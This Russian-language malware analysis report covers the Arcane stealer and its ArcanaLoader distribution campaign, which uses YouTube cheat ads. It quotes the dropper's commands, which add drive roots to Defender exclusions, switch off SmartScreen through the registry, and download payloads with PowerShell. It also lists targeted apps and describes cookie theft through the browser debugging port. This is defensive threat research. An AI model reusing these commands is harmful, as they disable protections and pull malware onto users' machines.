В конце 2024 года мы обнаружили новый стилер, распространяющийся через YouTube-ролики с рекламой читов. Это вредоносное ПО любопытно тем, что собирает множество разнообразных сведений, включая данные аккаунтов из VPN- и игровых клиентов, а также различных сетевых утилит, таких как ngrok, Playit, Cyberduck, FileZilla и DynDNS. Стилер получил имя Arcane (не путать с уже известным троянцем Arcane Stealer V), а впоследствии злоумышленники выпустили загрузчик со схожим названием, который якобы скачивает читы и кряки, но на практике доставляет на устройство жертвы вредоносное ПО.

Распространение





Кампания, в рамках которой мы обнаружили новый стилер, была активна еще до появления Arcane. Отправной точкой в первоначальной схеме распространения были ролики на YouTube, рекламирующие читы. Под видео чаще всего располагалась ссылка на архив и пароль к нему. При распаковке в корне всегда обнаруживался BATCH-файл start.bat, а в одной из подпапок — утилита UnRAR.exe.



Содержимое BATCH-файла было обфусцировано, а его функциональность сводилась к тому, чтобы запустить PowerShell для скачивания еще одного запароленного архива, а затем распаковать его с помощью утилиты UnRAR.exe, в аргументы которой передавался вшитый в BATCH-файл пароль.

После этого start.bat при помощи PowerShell запускал исполняемые файлы из архива. Попутно он добавлял все корневые папки дисков в исключения фильтра SmartScreen, а затем и вовсе отключал его, сбрасывая ключи реестра EnableWebContentEvaluation и SmartScreenEnabled через системную консольную утилиту reg.exe.

|

1 2 3 4 5 |

powershell -Command "Get-PSDrive -PSProvider FileSystem | ForEach-Object {Add-MpPreference -ExclusionPath $_.Root}" reg add "HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\AppHost" /v "EnableWebContentEvaluation" /t REG_DWORD /d 0 /f reg add "HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer" /v "SmartScreenEnabled" /t REG_SZ /d "Off" /f powershell -Command "(New-Object Net.WebClient).DownloadString(\'https://pastebin.com/raw/<redacted>\')" powershell -Command "(New-Object Net.WebClient).DownloadFile(\'https://www.dropbox.com/scl/fi/<redacted>/black.rar?rlkey=<redacted>&st=<redacted>&dl=1\', \'C:\\Users\\<redacted>\\AppData\\Local\\Temp\\black.rar\')" |

Наиболее значимые команды, выполняемые start.bat



Внутри архива всегда находились два исполняемых файла: майнер и стилер.

В качестве стилера выступала модификация троянца Phemedrone, которую злоумышленники назвали VGS. Это имя они использовали в лого, которое при формировании отчетов о работе стилера записывалось в начало файла вместе с датой и временем создания отчета.

На смену VGS приходит Arcane





В конце 2024 года мы обнаружили новый стилер Arcane, распространявшийся в рамках той же кампании. Стоит отметить, что стилер с подобным названием уже встречался раньше: в 2019 году злоумышленники продавали в даркнете троянец Arcane Stealer V, однако он имеет мало общего с нашей находкой. Свое имя новый стилер получил благодаря ASCII-графике в коде.

Arcane пришел на смену VGS в ноябре. Хотя многое в нем было позаимствовано из других стилеров, нам не удалось отнести его к какому-либо из известных семейств.

Злоумышленники регулярно обновляют Arcane, поэтому код и возможности стилера меняются от версии к версии. Мы же опишем общую функциональность, присутствующую в различных модификациях и сборках. Так, помимо логинов, паролей, данных кредитных карт, токенов и других учетных данных из различных браузеров на основе Chromium и Gecko, Arcane также крадет файлы конфигурации, информацию о настройках и аккаунтах из следующих приложений:

- VPN-клиенты: OpenVPN, Mullvad, NordVPN, IPVanish, Surfshark, Proton, hidemy.name, PIA, CyberGhost, ExpressVPN

- Сетевые клиенты и утилиты: ngrok, Playit, Cyberduck, FileZilla, DynDNS

- Мессенджеры: ICQ, Tox, Skype, Pidgin, Signal, Element, Discord, Telegram, Jabber, Viber

- Почтовые клиенты: Outlook

- Игровые клиенты и сервисы: Riot Client, Epic, Steam, Ubisoft Connect (бывший Uplay), Roblox, Battle.net, различные клиенты Minecraft

- Криптокошельки: Zcash, Armory, Bytecoin, Jaxx, Exodus, Ethereum, Electrum, Atomic, Guarda, Coinomi

Кроме того, стилер собирает различную системную информацию, например версиюи дату установки ОС, цифровой ключ для активации системы и проверки лицензии, имя пользователя и компьютера, местоположение, сведения о процессоре, памяти, видеоадаптере, дисках, сетевых и USB-устройствах, установленных антивирусах и браузерах. Также Arcane делает скриншоты зараженного устройства, получает списки запущенных процессов и сохраненных в ОС Wi-Fi-сетей, а также пароли к последним.

Отдельного внимания заслуживает функциональность Arcane для кражи информации из браузеров. Большинство таких программ генерирует уникальные ключи для шифрования сохраненных чувствительных данных, таких как логины, пароли, куки и т. д. Для получения этих ключей Arcane использует Data Protection API (DPAPI) — это типичная для стилера функциональность. Однако Arcane также содержит исполняемый файл с утилитой Xaitax, которую применяет для расшифровки ключей браузеров. Для этого утилита сохраняется на диск и скрыто запускается, а стилер получает все необходимые ключи из ее консольного вывода.

Помимо этого, в стилере реализован дополнительный метод извлечения куки-файлов из браузеров на базе Chromium, который предполагает использование отладочного порта. Троянец скрыто запускает копию браузера с аргументом remote-debugging-port, после чего подключается к отладочному порту, отдает команды на посещение ряда сайтов и запрашивает их куки. Список ресурсов, по которым осуществляются переходы, приведен ниже:

- https://gmail.com

- https://drive.google.com

- https://photos.google.com

- https://mail.ru

- https://rambler.ru

- https://steamcommunity.com

- https://youtube.com

- https://avito.ru

- https://ozon.ru

- https://twitter.com

- https://roblox.com

- https://passport.yandex.ru

ArcanaLoader



Уже через несколько месяцев после обнаружения стилера мы заметили новую модель его распространения. Вместо читов злоумышленники начали рекламировать на своих YouTube-каналах ArcanaLoader — загрузчик с графическим интерфейсом для скачивания и запуска наиболее популярных кряков, читов и другого подобного ПО. Ссылки под роликами чаще всего вели на исполняемый файл, который загружал архив с ArcanaLoader.



Сам загрузчик содержал ссылку на Discord-сервер разработчиков, где находились каналы с новостями, поддержкой и ссылками на скачивание новых версий.

Попутно на одном из Discord-каналов располагалось объявление о поиске блогеров для рекламы и распространения информации об ArcanaLoader.

И все бы ничего, если бы главный исполняемый файл ArcanaLoader не содержал в себе ранее упомянутый стилер Arcane.

Жертвы

Все общение на сервере Discord происходит на русском языке, он же используется в новостных каналах и видеороликах на YouTube. Это указывает на то, что злоумышленники заинтересованы в русскоговорящей аудитории. Наша телеметрия подтверждает это предположение: большинство атакованных пользователей находилось в России, Беларуси и Казахстане.

Заключение

Читы и кряки — часто встречающаяся приманка, которую злоумышленники не первый год используют для распространения вредоносного ПО всех сортов и, скорее всего, продолжат использовать и в будущем. Описанная кампания, с одной стороны, примечательна тем, что наглядно иллюстрирует гибкость киберпреступников, постоянно обновляющих свои инструменты и способ их распространения. С другой стороны, стилер Arcane сам по себе любопытен разнообразием данных, которые он собирает, и приемов, которые использует для получения интересующей атакующих информации. Чтобы защититься от подобных угроз, мы рекомендуем с подозрением относиться к рекламе сомнительного ПО вроде читов и кряков, не переходить по ссылкам, опубликованным незнакомыми блогерами, и защищать свои устройства надежными решениями, которые способны обнаружить и обезвредить быстро обновляющиеся зловреды.

Стилер Arcane: нам нужны все ваши данные